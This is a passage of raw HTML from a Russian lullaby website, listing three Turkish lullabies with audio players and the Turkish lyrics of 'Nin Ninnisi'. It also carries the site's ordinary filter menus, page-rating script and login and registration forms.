src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/can-bebek-gulec-bebek.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/can-bebek-gulec-bebek.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/can-bebek-gulec-bebek" class="player__track-name player__track-name-init" title = "Can bebek gulec bebek - Mehtap Demir" itemprop="url"> <span class="hidden-on-mobile">Can bebek gulec bebek - Mehtap Demir</span> <span class="visible-on-mobile">Can bebek gulec bebek - Mehtap Demir</span> </a> <meta itemprop="name" content="Can bebek gulec bebek - Mehtap Demir"> <meta itemprop="duration" content="PT5M1S"> <div class="player__length" data-duration="301">5:01</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "591"> <span>139</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/can-bebek-gulec-bebek.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/can-bebek-gulec-bebek" class="player__track-name_active" title = "Can bebek gulec bebek - Mehtap Demir">
						Can bebek gulec bebek - Mehtap Demir
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "590" data-src="/files/media/nin-ninnisi.mp3" preload="none" title="Nin Ninnisi" > <source src="/files/media/compress/nin-ninnisi.mp3" type="audio/mpeg"> <source src="/files/media/ogg/nin-ninnisi.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/nin-ninnisi.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/nin-ninnisi.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-590"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-590"></label> <a href = "/media/nin-ninnisi" class="player__track-name player__track-name-init" title = "Nin Ninnisi - Колыбельная Хатитдже (из сериала &quot;Великолепный век&quot;" itemprop="url"> <span class="hidden-on-mobile">Nin Ninnisi - Колыбельная Хатитдже (из сериала &quot;Великолепный век&quot;</span> <span class="visible-on-mobile">Nin Ninnisi - Колыбельная Хатитдже (из сериала &quot;Великолепный век&quot;</span> </a> <meta itemprop="name" content="Nin Ninnisi - Колыбельная Хатитдже (из сериала &quot;Великолепный век&quot;"> <meta itemprop="duration" content="PT2M10S"> <div class="player__length" data-duration="130">2:10</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "590"> <span>120</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/nin-ninnisi.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/nin-ninnisi" class="player__track-name_active" title = "Nin Ninnisi - Колыбельная Хатитдже (из сериала &quot;Великолепный век&quot;">
						Nin Ninnisi - Колыбельная Хатитдже (из сериала &quot;Великолепный век&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Nin Ninnisi</div> <div class="lyrics-author">Колыбельная Хатитдже (из сериала "Великолепный век"</div> <p><span>Nenni dersem uyur m&rsquo;ola&nbsp;</span><br ><span>&Uuml;st&uuml;ne g&uuml;ller gelir m&rsquo;ola&nbsp;</span><br ><span>Benim yavrum b&ouml;y&uuml;r m&rsquo;ola&nbsp;</span><br ><span>Nenni nenni e guzum nenni&nbsp;</span><br ><span>Bebegin besigi &ccedil;amdan&nbsp;</span><br ><span>D&uuml;şd&uuml; yuvarlandi damdan&nbsp;</span><br ><span>Babasi geliyor Sam&rsquo;dan&nbsp;</span><br ><span>Nenni nenni e guzum nenni&nbsp;</span><br ><span>Ormanlardan ge&ccedil;emedim&nbsp;</span><br ><span>Ben yavrumu se&ccedil;emedim&nbsp;</span><br ><span>Gonah yirine yetemedim&nbsp;</span><br ><span>Nenni nenni e guzum nenni&nbsp;</span><br ><span>Ben bebegi yudumudu&nbsp;</span><br ><span>G&uuml;l dalina godumudu&nbsp;</span><br ><span>Ben de kestim &uuml;midimi&nbsp;</span><br ><span>Nenni yavrum nenni e guzum nenni&nbsp;</span><br ><br ></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "592" data-src="/files/media/dandini-dandini-dastana.mp3" preload="none" title="Dandini dandini dastana" > <source src="/files/media/compress/dandini-dandini-dastana.mp3" type="audio/mpeg"> <source src="/files/media/ogg/dandini-dandini-dastana.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/dandini-dandini-dastana.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/dandini-dandini-dastana.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/dandini-dandini-dastana" class="player__track-name player__track-name-init" title = "Dandini dandini dastana - Mircan Kaya" itemprop="url"> <span class="hidden-on-mobile">Dandini dandini dastana - Mircan Kaya</span> <span class="visible-on-mobile">Dandini dandini dastana - Mircan Kaya</span> </a> <meta itemprop="name" content="Dandini dandini dastana - Mircan Kaya"> <meta itemprop="duration" content="PT1M56S"> <div class="player__length" data-duration="116">1:56</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "592"> <span>41</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/dandini-dandini-dastana.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/dandini-dandini-dastana" class="player__track-name_active" title = "Dandini dandini dastana - Mircan Kaya">
						Dandini dandini dastana - Mircan Kaya
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-zhenskij-turets" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" > <label class="filters-item__label" for="tag_74">С текстом (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнению 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=tolko_golos-zhenskij-turets" title="Только голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" > <label class="filters-item__label" for="tag_29">Только голос (1)</label> </div> </div> <div class="dotted-line"></div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=turets" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" checked> <label class="filters-item__label" for="tag_30">Женский голос (3)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=zhenskij-starye_kolybelnye-turets" title="Старые колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" > <label class="filters-item__label" for="tag_44">Старые колыбельные (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=zhenskij-sovremennye-turets" title="Современные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" > <label class="filters-item__label" for="tag_46">Современные колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=zhenskij-iz_filmov-turets" title="Из фильмов"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" > <label class="filters-item__label" for="tag_40">Из фильмов (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные народов мира 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=zhenskij" title="Турецкие колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_58" checked> <label class="filters-item__label" for="tag_58">Турецкие колыбельные (3)</label> </div> </div> <a class="filters-show-results" href="/kolybelnye">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Все колыбельные подряд 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">4 964 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="4964"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
